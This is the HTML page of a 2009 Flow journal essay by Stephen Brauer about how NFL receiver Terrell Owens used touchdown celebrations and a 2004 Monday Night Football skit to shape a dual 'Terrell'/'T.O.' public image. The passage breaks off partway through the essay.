

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/
body_size: 26253
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.flowjournal.org/xmlrpc.php" />


<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Stephen Brauer / St. John Fischer College">
<meta property="article:author" content="https://www.facebook.com/" />
<!-- /Molongui Authorship -->

<title>The Dual/Dueling Sides of T.O./Terrell OwensStephen Brauer / St. John Fisher College &#8211; Flow</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flow &raquo; Feed" href="https://www.flowjournal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flow &raquo; Comments Feed" href="https://www.flowjournal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flow &raquo; The Dual/Dueling Sides of T.O./Terrell OwensStephen Brauer / St. John Fisher College Comments Feed" href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flowjournal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamicnews-custom-fonts-css' href='https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnews-pro-custom-fonts-css' href='//fonts.googleapis.com/css?family=Marvel%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flowjournal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e84747;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.flowjournal.org/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='dynamicnewslite-stylesheet-inline-css' type='text/css'>
.site-title, .site-description {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel='stylesheet' id='dynamicnews-widgets-stylesheet-css' href='https://www.flowjournal.org/wp-content/plugins/dynamicnews-widgets/css/dynamicnews-widgets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-flexslider-css' href='https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/css/flexslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnews-pro-stylesheet-css' href='https://www.flowjournal.org/wp-content/plugins/dynamicnews-pro/css/dynamicnews-pro.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.flowjournal.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.flowjournal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flowjournal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var dynamicnews_slider_params = {"animation":"slide","speed":"11000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/js/slider.js?ver=2.6.0" id="dynamicnewslite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-navigation-js-extra">
/* <![CDATA[ */
var dynamicnews_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=20210324" id="dynamicnewslite-jquery-navigation-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-sidebar-js-extra">
/* <![CDATA[ */
var dynamicnews_sidebar_title = {"text":"Sidebar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowjournal.org/wp-content/themes/dynamic-news-lite/js/sidebar.js?ver=20210324" id="dynamicnewslite-jquery-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.flowjournal.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flowjournal.org/wp-json/wp/v2/posts/4420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flowjournal.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/" />
<link rel='shortlink' href='https://www.flowjournal.org/?p=4420' />
<link rel="alternate" type="application/json+oembed" href="https://www.flowjournal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flowjournal.org%2F2009%2F10%2Fthe-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flowjournal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flowjournal.org%2F2009%2F10%2Fthe-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://www.flowjournal.org/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		        <style>
            .molongui-disabled-link
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
            .molongui-disabled-link:hover,
            .molongui-disabled-link:hover span
            {
                border-bottom: none !important;
                text-decoration: none !important;
                color: inherit !important;
                cursor: inherit !important;
            }
        </style>
        <style type="text/css">
			#navi-wrap, .social-icons-menu li a:hover, #topnav-toggle:hover, #topnav-menu a:hover, #topnav-menu ul, 
			.sidebar-closing-toggle:hover, .sidebar-closing-toggle:active, .sidebar-closing-toggle:focus {
				background-color: #1e73be;
			}
			@media only screen and (min-width: 55em) {
				#topnav-menu li.menu-item:hover a {
					background-color: #1e73be;
				}
			}
			@media only screen and (max-width: 55em) {
				#topnav-menu, #topnav-menu a {
					background: #1e73be;
				}
				#topnav-menu a:hover {
					background: rgba(255,255,255,0.075);
				}
			}
			
			#logo .site-title, #logo .site-title a:link, #logo .site-title a:visited {
				color: #81d742;
			}
			#topnavi-wrap, #mainnav-menu a:hover, #mainnav-menu ul a:hover, #mainnav-icon:hover, #mainnav-toggle:hover, 
			#mainnav-menu .submenu-dropdown-toggle:hover, .social-icons-menu li a, 
			.sidebar-navigation-toggle:hover, .sidebar-navigation-toggle:active, .sidebar-navigation-toggle:focus, .sidebar-closing-toggle {
				background-color:  #81d742;
			}
			#logo .site-title a:hover, #logo .site-title a:active {
				color: #1e73be;
			}
			
			a, a:link, a:visited, .comment a:link, .comment a:visited, .archive-title span, 
			.post-title a:hover, .post-title a:active, .post-pagination a:hover, .post-pagination a:active, .post-pagination .current {
				color: #1e73be;
			} 
			.postinfo .meta-category a:hover, .postinfo .meta-category a:active,
			.bypostauthor .fn, .comment-author-admin .fn, input[type="submit"], .more-link, #commentform #submit {
				background-color:  #1e73be;
			}
			#sidebar .widget a:link, #sidebar .widget a:visited {
				color: #1e73be;
			}
			.widget-tabnav li a, .widget-tabnav li a:link, .widget-tabnav li a:visited,
			.tzwb-tabbed-content .tzwb-tabnavi li a:link, .tzwb-tabbed-content .tzwb-tabnavi li a:visited {
				color: #fff !important;
				background: #1e73be;
			}
			.tzwb-tabbed-content .tzwb-tabnavi li a:hover, .tzwb-tabbed-content .tzwb-tabnavi li a:active {
				background: #333;
			}
			
			#frontpage-slider-wrap:hover .frontpage-slider-controls a:hover, .frontpage-slider-controls .zeeflex-control-paging li a.zeeflex-active {
				background-color:  #1e73be;
			}
			#frontpage-slider .zeeslide .slide-entry {
				border-top: 10px solid #1e73be;
			}</style><style type="text/css">
			#logo .site-title, .page-title, .post-title, #frontpage-slider .zeeslide .slide-entry .slide-title,
			#comments .comments-title, #respond #reply-title {
				font-family: "Marvel", Arial, Helvetica, sans-serif;
			}</style><style type="text/css">
				@media only screen and (max-width: 60em) {
					#header-content { padding-top: 0; }
				}
				#header { padding: 0; }
		</style><style id="sccss">/* Enter Your Custom CSS Here */
a:link { text-decoration: underline; }
a:visited { text-decoration: underline; }
a:hover { text-decoration: underline; }
a:active { text-decoration: underline; }</style></head>

<body class="post-template-default single single-post postid-4420 single-format-standard wide-layout sliding-sidebar mobile-header-none">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="topnavi-wrap">
		
	<div id="topnavi" class="container clearfix">

		
	</div>
	</div>

	<div id="header-wrap">

		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">

								
		<p class="site-title"><a href="https://www.flowjournal.org/" rel="home">Flow</a></p>

					
			<p class="site-description">A Critical Forum on Media and Culture</p>

		
			</div>

			<div id="header-content" class="clearfix">
				
	<div class="header-widgets clearfix">
		<aside id="media_image-4" class="header-widget widget_media_image"><img width="1200" height="200" src="https://www.flowjournal.org/wp-content/uploads/2021/06/flowstaticlogo.gif" class="image wp-image-45534  attachment-full size-full" alt="Flow logo (gif)" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></aside>	</div><!-- .header-widgets -->


	<div id="header-text">
		<p>A Critical Forum on Media and Culture</p>
	</div>

			</div>

		</header>

	</div>

	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-45524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45524"><a href="http://www.flowjournal.org">Home</a></li>
<li id="menu-item-45497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.flowjournal.org/test-page/">ABOUT <EM>FLOW</EM></a></li>
<li id="menu-item-45525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45525"><a href="https://www.flowjournal.org/contribute/">CONTRIBUTE</a>
<ul class="sub-menu">
	<li id="menu-item-46140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46140"><a href="https://www.flowjournal.org/how-to-contribute/">HOW TO CONTRIBUTE</a></li>
	<li id="menu-item-45533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.flowjournal.org/current-calls/">CURRENT CALLS</a></li>
</ul>
</li>
<li id="menu-item-45526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45526"><a href="https://www.flowjournal.org/credits/">CREDITS</a>
<ul class="sub-menu">
	<li id="menu-item-45531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.flowjournal.org/authors/">AUTHORS</a></li>
	<li id="menu-item-45529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45529"><a href="https://www.flowjournal.org/editorial-team/">EDITORIAL TEAM</a></li>
	<li id="menu-item-45530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.flowjournal.org/technical-credits/">TECHNICAL CREDITS</a></li>
	<li id="menu-item-45528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.flowjournal.org/former-editors/">FORMER EDITORS</a></li>
</ul>
</li>
<li id="menu-item-46200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46200"><a href="https://www.flowjournal.org/archives/overflow/">OVER*FLOW</a></li>
</ul>		</nav>
	</div>

	
	<div id="wrap" class="container clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-4420" class="post-4420 post type-post status-publish format-standard hentry category-1010-special-issue-sports-media category-volume-10">
	
		<h1 class="entry-title post-title"><strong>The Dual/Dueling Sides of T.O./Terrell Owens</strong><br><em>Stephen Brauer / St. John Fisher College</em></h1>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/" title="2:18 pm" rel="bookmark"><time class="entry-date published updated" datetime="2009-10-16T14:18:45-05:00">October 16, 2009</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://www.flowjournal.org/author/stephen-brauer/" title="View all posts by Stephen Brauer / St. John Fischer College" rel="author">Stephen Brauer / St. John Fischer College</a></span></span>
	<span class="meta-comments">
		<a href="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/#comments">3 comments</a>	</span>

	</div>
		
				
		<div class="entry clearfix">
			<div class="at-above-post addthis_tool" data-url="https://www.flowjournal.org/2009/10/the-dualdueling-sides-of-toterrell-owensstephen-brauer-st-john-fisher-college/"></div><p><span id="more-4420"></span><br />
<center><img decoding="async" src="http://flowjournal.org/wp-content/uploads/2009/10/owens.png" alt="Joyful Owens Celebrates" width=350/></center><br />
<center><strong>Terrell Owens (T.O.) in Celebration</strong></center></p>
<p>
<p>Throughout his career as a wide receiver in the NFL, Terrell Owens has used the media spotlight to generate publicity for himself. <sup><a href="#footnote_0_4420" id="identifier_0_4420" class="footnote-link footnote-identifier-link" title="I would like to thank Stephanie Sorg for her help in preparing this article.">1</a></sup> His usual means of doing this, outside of some of the outlandish comments he has made directly to the press, has been through his celebrations following a touchdown reception.  A few of these moments include the time he used a Sharpie to autograph the ball and handed it to a “fan” sitting in the stands (who happened to be his financial adviser), once when he set down the football in the endzone as a pillow and comically pretended to take a nap, and the time he grabbed a fan’s bucket of popcorn and dumped it into his helmet.  </p>
<p>While football is a team sport and touchdown receptions are necessarily a result of at least two people working together – the quarterback and the receiver – let alone the effort of the entire offense, Owens has repeatedly used those moments to call attention specifically to himself and to construct an image of himself as a showman.  The NFL has fined him for unsportsmanlike conduct on many of these occasions, but the attention that these celebrations have generated for Owens has made him a household name.</p>
<p>He has not limited himself merely to what happens during the game itself, either.  Of special note was his participation in a skit at the beginning of ABC’s “Monday Night Football” telecast on November 15, 2004.  Owens appeared in his uniform in the locker room with actress Nicollette Sheridan portraying the character Edie that she plays on <em>Desperate Housewives</em>, another highly rated ABC television program and a breakout hit that Fall for the network:</p>
<p>[youtube]http://www.youtube.com/watch?v=48zBQeE1r60[/youtube]</p>
<p>Dressed only in a towel, Edie seeks to seduce Owens but he refuses her advances, noting how his quarterback needs him and how even the city of Philadelphia is counting on him, until she takes the towel off and he says that the team will have to “win this one” without him.  This highly charged scene raised a furor, at least in part because of the interracial sex implied between the black Owens and white Sheridan.  That furor helped cement Owens in the public consciousness as a star, as someone that the famous and desirable Sheridan – or at least her fictional character – would desire.  But the scene also ironically hints at Owens’s willingness to put his own desires above his team’s needs, and his participation in this opening skit for the highly rated program “Monday Night Football” signaled his desire for recognition and appreciation for his appeal beyond just that of playing football.</p>
<p>One element of this sketch, moreover, is worth further consideration.  At first, Edie addresses Owens as “Terrell” but she as she takes her seduction further she says that she “can’t help myself…I love you T.O.”  This use of his nickname grabs his attention, and for the first time, he does not immediately reject her come-on.  He turns away when she refuses to reveal her secret, but he does stop when she once again calls him “Terrell” and drops her towel.  This use of both names, it so happens, is especially revealing, for that duality in Owens’s identity is the very element with which he struggles in his attempts to control his image in the public consciousness.</p>
<p><center><img decoding="async" src="http://flowjournal.org/wp-content/uploads/2009/10/terrell_owens_with_nicollette_sheridan.png" alt="description goes here" width=350/></center><br />
<center><strong>Owens reacts to Sheridan&#8217;s &#8216;offer&#8217;</strong></center></p>
<p>
